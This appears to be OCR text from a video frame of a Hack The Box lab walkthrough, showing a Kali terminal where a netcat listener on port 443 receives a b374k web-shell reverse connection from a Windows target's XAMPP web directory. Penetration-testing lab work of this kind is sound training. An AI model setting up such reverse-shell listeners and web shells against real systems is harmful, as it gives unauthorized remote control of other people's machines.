 Gru-A Gru-B Brows Util Blood Activ 10.10.14.82 17:50
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/work/htb/love kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.82] from (UNKNOWN) [10.129.48.103] 60566
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>
Number 4
REGISTRY KEYS